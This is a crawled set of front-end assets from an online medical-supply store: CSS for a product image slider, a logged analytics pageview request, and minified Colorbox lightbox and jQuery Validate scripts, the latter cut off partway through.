.horVerSlider .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #333;
  z-index: 999;
}

.horVerSlider .close:before {
  transform: rotate(45deg);
}

.horVerSlider .close:after {
  transform: rotate(-45deg);
}

.horVerSlider.fullscreen .close {
  display: block;
}

.horVerSlider.fullscreen #horizon-slider ul li iframe {
  margin: 100px 0;
}

.horVerSlider.fullscreen {
  width: 1175px;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  background: rgba(255, 255, 255, 1);
  display: flex;
  justify-content: center;
  align-items: center;
  box-sizing: border-box;
  z-index: 998;
  margin: auto;
}

.horVerSlider.fullscreen:before {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 998;
  content: "";
  background: #FFFFFF;
}

.horVerSlider.fullscreen #vertical-slider:before {
  background: #FFFFFF;
}

.horVerSlider.fullscreen .wishlist {
  top: 10%;
  right: 35px;
}

@media screen and (max-width:1199px) {
  .horVerSlider {
    flex-wrap: wrap;
    padding: 0;

  }

 /* #vertical-slider,
  #horizon-slider {
    height: 390px;
  }*/

  #horizon-slider ul {
    height: 100% !important;
  }

  .horVerSlider .dots {
    bottom: 0px;
  }

  .product-detail-inner,
  #crossselling.page-product-box {
    padding-left: 30px;
  }

  .product-detail-inner .col-md-8,
  .product-detail-inner .col-md-4 {
    width: 100%;
  }

  .breadcrumb-container,
  .cms-insured-breast-pumps-order .breadcrumb .breadcrumb-container,
  .cms-insured-breast-pumps-select .breadcrumb .breadcrumb-container,
  .cms-insurance-brand .breadcrumb .breadcrumb-container {
    padding: 0 40px;
  }




}

@media screen and (max-width:991px) {

  .product-detail-inner,
  #crossselling.page-product-box {
    padding-left: 0px;
  }

  .product-detail-cont-inner #left_column {
    display: none;
  }

  .product-detail-cont-inner #center_column {
    width: 100% !important;
    margin-top: 30px;
  }
}

@media screen and (max-width:767px) {

  .breadcrumb-container,
  .cms-insured-breast-pumps-order .breadcrumb .breadcrumb-container,
  .cms-insured-breast-pumps-select .breadcrumb .breadcrumb-container,
  .cms-insurance-brand .breadcrumb .breadcrumb-container {
    padding: 0 20px;
  }

  .product-detail-inner .pb-left-column #image-block {
    width: 100%;
  }

  .horVerSlider {
    width: 100%;
    flex-direction: column-reverse;
    padding-bottom: 20px;
  }

  .vertical-wrapper {
    float: left;
    display: block;
    position: relative;
    width: 100%;
    height: 70px;
    z-index: 99999;
  }

  #vertical-slider {
    width: 100%;
    overflow: scroll;
  }

  #vertical-slider ul {
    width: 100%;
    height: 100% !important;
    top: 0px !important;
    display: flex;
    z-index: 99;
    flex-flow: inherit;
    position: static;
  }

  #vertical-slider ul li {
    width: 70px;
    min-width: 70px;
    height: 70px;
  }

  .horizon-wrapper {
    width: 100%;
    padding-left: 0;
    top: 0px !important;
    height: 200px;
    position: static;
    margin-bottom: 10px;

  }

  .horizone-nav {
    display: none;
  }

  #horizon-slider {
    width: 100%;

  }

  #vertical-slider,
  #horizon-slider {
    height: 100%;
  }

  #horizon-slider ul {
    height: 100% !important;
    width: 100% !important;
    display: flex;
    align-items: center;
    justify-content: flex-start;
  }

  .fullscreen #horizon-slider.zoomenable.zoomed ul {
    top: 0 !important;
    left: 0 !important;
    position: static;
    transform: scale(1);
  }

  .fullscreen #horizon-slider.zoomenable.zoomed ul {
    transform: scale(1);
  }

  #horizon-slider ul li {
    min-width: calc(100% - 0px);
    width: 100% !important;
    background-size: contain !important;
    height: 100% !important;
    pointer-events: none;
    background-position: top center;
  }


  .horVerSlider.fullscreen {
    flex-wrap: nowrap;
  }

  .horVerSlider.fullscreen {
    width: 100%;
  }

  .fullscreen #vertical-slider {
    margin-right: 0;
  }

  .fullscreen .vertical-wrapper {
    width: 100%;
  }

  .fullscreen .horizon-wrapper {
    width: calc(100% - 120px);
  }

  .fullscreen #horizon-slider {
    width: 100%;
    height: 100%;
  }

  .horVerSlider.fullscreen .wishlist {
    top: 26px;
    right: auto;
    left: 7px;
  }

}

@media screen and (max-width:620px) {
  .fullscreen .horizon-wrapper {
    width: calc(100% - 80px);
    height: 52vh;
  }

  .fullscreen #horizon-slider {
    width: 100%;
    height: 100%;
  }
}

@media screen and (max-width: 575px) {

  .pb-left-column #image-block img {
      background: #fff;
      width: 100%;
      height: 100%;
      object-fit: contain;
  }
  #horizon-slider .zoom-box {
      width: 100%;
      height: 100%;
  }
  .fullscreen .horizon-wrapper > #horizon-slider {
      overflow: auto;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul > li {
      display: none !important;
      width: 100% !important;
      height: 100% !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul > li.active {
      display: block !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul {
      left: 0px !important;
      top: 0px !important;
      width: 100% !important;
      height: 100% !important;
      display: flex;
      flex-wrap: wrap;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed.zoomenable ul {
      width: 175% !important;
      height: 175% !important;
      top: 50% !important;
      position: absolute !important;
      left: 50% !important;
      transform: scale(1) translateX(-50%) translateY(-50%) !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed.zoomenable.zoomout ul {
      width: 225% !important;
      height: 225% !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed.zoomenable.zoomout ul li.active {
      margin-left: 20%;
  }
  .fullscreen .horizon-wrapper > #horizon-slider ul > li .zoom-box {
      width: 100% !important;
      height: 100% !important;
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      overflow: auto !important;
  }
  .fullscreen .horizon-wrapper > #horizon-slider.zoomed ul > li .zoom-box {
      width: 100% !important;
      height: 100% !important;
  }



}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=239657891&t=pageview&_s=1&dl=https%3A%2F%2Famedsupplies.com%2Fcategory%2F100-bottles-nipples-lids&ul=en-us%40posix&dt=Bottles%2C%20Nipples%20%26%20Lids%20-%20Amedsupplies.com&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1641618882&gjid=254188737&cid=1504746027.1768552113&tid=UA-79037418-1&_gid=104668816.1768552113&_r=1&_slc=1&z=1528043412
body_size: -451
content:
2,cG-N7Q0XLWHYN

--- FILE ---
content_type: application/javascript
request_url: https://amedsupplies.com/themes/PRS040084/js/merged2.js
body_size: 37248
content:
!function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(z+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){z=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+tt).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),z=W.index(_.el),-1===z&&(W=W.add(_.el),z=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),at.triggerHandler(i)}function p(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),L=n(st,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(L),D=T.height()+k.height()+b.outerHeight(!0)-b.height(),j=C.width()+H.width()+b.outerWidth(!0)-b.width(),A=L.outerHeight(!0),N=L.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),p=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-N-j,_.h=(p!==!1?Math.min(s,a(p,"y")):s)-A-D,L.css({width:"",height:_.h}),J.position(),u(et),_.get("onOpen"),O.add(F).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),at.one(rt,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&at.one(rt,function(){t(_.el).focus()})}var f=parseFloat(_.get("opacity"));v.css({opacity:f===f?f:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo("div.amed-popup-inner"):B.appendTo("<div/>"),w()}}function f(){y||(V=!1,E=t(i),y=n(st).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(st,"Overlay").hide(),S=t([n(st,"LoadingOverlay")[0],n(st,"LoadingGraphic")[0]]),x=n(st,"Wrapper"),b=n(st,"Content").append(F=n(st,"Title"),I=n(st,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),S),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(st).append(n(st,"TopLeft"),T=n(st,"TopCenter"),n(st,"TopRight")),n(st,!1,"clear:left").append(C=n(st,"MiddleLeft"),b,H=n(st,"MiddleRight")),n(st,!1,"clear:left").append(n(st,"BottomLeft"),k=n(st,"BottomCenter"),n(st,"BottomRight"))).find("div div").css({"float":"left"}),M=n(st,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(I).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),p(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+tt,i):t("."+tt).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++lt;if(q=!0,U=!1,u(ht),u(it),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-A-D:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-N-j:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-N-j,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-A-D,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){S.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),at.one(ht,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=new Image,t(U).addClass(Z+"Photo").bind("error",function(){h(n(st,"Error").html(_.get("imgError")))}).one("load",function(){d===lt&&setTimeout(function(){var e;t.each(["alt","longdesc","aria-describedby"],function(e,i){var n=t(_.el).attr(i)||t(_.el).attr("data-"+i);n&&U.setAttribute(i,n)}),_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[z+1])&&(U.style.cursor="pointer",U.onclick=function(){J.next()}),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&M.load(e,_.get("data"),function(e,i){d===lt&&h("error"===i?n(st,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,L,M,S,F,I,R,K,P,B,O,_,D,j,A,N,z,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title}},Y="colorbox",Z="cbox",tt=Z+"Element",et=Z+"_open",it=Z+"_load",nt=Z+"_complete",ot=Z+"_cleanup",rt=Z+"_closed",ht=Z+"_purge",at=t("<a/>"),st="div",lt=0,dt={},ct=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[z+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),at.bind(nt,e).bind(it,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),at.unbind(nt,e).unbind(it,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),at.unbind(nt,e).unbind(it,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(at.unbind(ot,o),o()):_.get("slideshow")&&W[1]&&(r=!0,at.one(ot,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(f),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;if(e=e||{},t.isFunction(o))o=t("<a/>"),e.open=!0;else if(!o[0])return o;return o[0]?(f(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(tt),n=new r(o[0],e),n.get("open")&&p(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-j+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-D+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-N-j-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-N-j,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-A-D-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-A-D,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+N+j,height:_.h+A+D,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==dt[t]?void(g=e):void 0}),e=g}dt=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+N+j+"px",x[0].style.height=_.h+A+D+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-N-j),t.innerWidth&&(_.w=a(t.innerWidth,"x")),L.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-A-D),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=L.scrollTop(),L.css({height:"auto"}),_.h=L.height()),L.css({height:_.h}),e&&L.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||L.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||L.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");L.remove(),L=n(st,"LoadedContent").append(i),L.hide().appendTo(M.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),M.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),S.hide(),u(nt),_.get("onComplete")},F.html(_.get("title")).show(),L.show(),a>1?("string"==typeof _.get("current")&&I.html(_.get("current").replace("{current}",z+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>z?"show":"hide"]().html(_.get("next")),P[_.get("loop")||z?"show":"hide"]().html(_.get("previous")),ct(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=e.createElement("iframe"),"frameBorder"in n&&(n.frameBorder=0),"allowTransparency"in n&&(n.allowTransparency="true"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),name:(new Date).getTime(),"class":Z+"Iframe",allowFullScreen:!0}).one("load",o).appendTo(L),at.one(ht,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[z+1])&&(z=h(1),p(W[z]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||z)&&(z=h(-1),p(W[z]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(ot),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(ht),L.remove(),setTimeout(function(){G=!1,u(rt),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+tt).removeData(Y).removeClass(tt),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)}(jQuery,document,window);


(function(c){c.extend(c.fn,{validate:function(a){if(this.length){var b=c.data(this[0],"validator");if(b)return b;this.attr("novalidate","novalidate");b=new c.validator(a,this[0]);c.data(this[0],"validator",b);if(b.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){b.cancelSubmit=true});b.settings.submitHandler&&a.filter(":submit").click(function(){b.submitButton=this});this.submit(function(d){function e(){if(b.settings.submitHandler){if(b.submitButton)var f=c("<input type='hidden'/>").attr("name",
b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);b.settings.submitHandler.call(b,b.currentForm);b.submitButton&&f.remove();return false}return true}b.settings.debug&&d.preventDefault();if(b.cancelSubmit){b.cancelSubmit=false;return e()}if(b.form()){if(b.pendingRequest){b.formSubmitted=true;return false}return e()}else{b.focusInvalid();return false}})}return b}else a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(c(this[0]).is("form"))return this.validate().form();
else{var a=true,b=c(this[0].form).validate();this.each(function(){a&=b.element(this)});return a}},removeAttrs:function(a){var b={},d=this;c.each(a.split(/\s/),function(e,f){b[f]=d.attr(f);d.removeAttr(f)});return b},rules:function(a,b){var d=this[0];if(a){var e=c.data(d.form,"validator").settings,f=e.rules,g=c.validator.staticRules(d);switch(a){case "add":c.extend(g,c.validator.normalizeRule(b));f[d.name]=g;if(b.messages)e.messages[d.name]=c.extend(e.messages[d.name],b.messages);break;case "remove":if(!b){delete f[d.name];
return g}var h={};c.each(b.split(/\s/),function(j,i){h[i]=g[i];delete g[i]});return h}}d=c.validator.normalizeRules(c.extend({},c.validator.metadataRules(d),c.validator.classRules(d),c.validator.attributeRules(d),c.validator.staticRules(d)),d);if(d.required){e=d.required;delete d.required;d=c.extend({required:e},d)}return d}});c.extend(c.expr[":"],{blank:function(a){return!c.trim(""+a.value)},filled:function(a){return!!c.trim(""+a.value)},unchecked:function(a){return!a.checked}});c.validator=function(a,
b){this.settings=c.extend(true,{},c.validator.defaults,a);this.currentForm=b;this.init()};c.validator.format=function(a,b){if(arguments.length==1)return function(){var d=c.makeArray(arguments);d.unshift(a);return c.validator.format.apply(this,d)};if(arguments.length>2&&b.constructor!=Array)b=c.makeArray(arguments).slice(1);if(b.constructor!=Array)b=[b];c.each(b,function(d,e){a=a.replace(RegExp("\\{"+d+"\\}","g"),e)});return a};c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",
validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:c([]),errorLabelContainer:c([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a)))this.element(a)},
onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement)this.element(a)},onclick:function(a){if(a.name in this.submitted)this.element(a);else a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).addClass(b).removeClass(d):c(a).addClass(b).removeClass(d)},unhighlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).removeClass(b).addClass(d):c(a).removeClass(b).addClass(d)}},setDefaults:function(a){c.extend(c.validator.defaults,
a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:c.validator.format("Please enter no more than {0} characters."),
minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function a(e){var f=c.data(this[0].form,"validator"),g="on"+e.type.replace(/^validate/,
"");f.settings[g]&&f.settings[g].call(f,this[0],e)}this.labelContainer=c(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm);this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=this.groups={};c.each(this.settings.groups,function(e,f){c.each(f.split(/\s/),function(g,h){b[h]=e})});var d=
this.settings.rules;c.each(d,function(e,f){d[e]=c.validator.normalizeRule(f)});c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",a).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",
a);this.settings.invalidHandler&&c(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();c.extend(this.submitted,this.errorMap);this.invalid=c.extend({},this.errorMap);this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(a){this.lastElement=
a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=c(a);var b=this.check(a);if(b)delete this.invalid[a.name];else this.invalid[a.name]=true;if(!this.numberOfInvalids())this.toHide=this.toHide.add(this.containers);this.showErrors();return b},showErrors:function(a){if(a){c.extend(this.errorMap,a);this.errorList=[];for(var b in a)this.errorList.push({message:a[b],element:this.findByName(b)[0]});this.successList=c.grep(this.successList,function(d){return!(d.name in a)})}this.settings.showErrors?
this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b=0,d;for(d in a)b++;return b},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==
0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}},findLastActive:function(){var a=this.lastActive;return a&&c.grep(this.errorList,function(b){return b.element.name==a.name}).length==1&&a},elements:function(){var a=this,b={};return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&
a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!a.objectLength(c(this).rules()))return false;return b[this.name]=true})},clean:function(a){return c(a)[0]},errors:function(){return c(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=c([]);this.toHide=c([]);this.currentElements=c([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},
prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(a){a=this.validationTargetFor(this.clean(a));var b=c(a).rules(),d=false,e;for(e in b){var f={method:e,parameters:b[e]};try{var g=c.validator.methods[e].call(this,a.value.replace(/\r/g,""),a,f.parameters);if(g=="dependency-mismatch")d=true;else{d=false;if(g=="pending"){this.toHide=this.toHide.not(this.errorsFor(a));return}if(!g){this.formatAndAdd(a,f);return false}}}catch(h){this.settings.debug&&window.console&&console.log("exception occured when checking element "+
a.id+", check the '"+f.method+"' method",h);throw h;}}if(!d){this.objectLength(b)&&this.successList.push(a);return true}},customMetaMessage:function(a,b){if(c.metadata){var d=this.settings.meta?c(a).metadata()[this.settings.meta]:c(a).metadata();return d&&d.messages&&d.messages[b]}},customMessage:function(a,b){var d=this.settings.messages[a];return d&&(d.constructor==String?d:d[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==undefined)return arguments[a]},defaultMessage:function(a,
b){return this.findDefined(this.customMessage(a.name,b),this.customMetaMessage(a,b),!this.settings.ignoreTitle&&a.title||undefined,c.validator.messages[b],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(a,b){var d=this.defaultMessage(a,b.method),e=/\$?\{(\d+)\}/g;if(typeof d=="function")d=d.call(this,b.parameters,a);else if(e.test(d))d=jQuery.format(d.replace(e,"{$1}"),b.parameters);this.errorList.push({message:d,element:a});this.errorMap[a.name]=d;this.submitted[a.name]=
d},addWrapper:function(a){if(this.settings.wrapper)a=a.add(a.parent(this.settings.wrapper));return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var b=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length)this.toShow=this.toShow.add(this.containers);if(this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);
if(this.settings.unhighlight){a=0;for(b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass)}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(a,b){var d=this.errorsFor(a);if(d.length){d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);
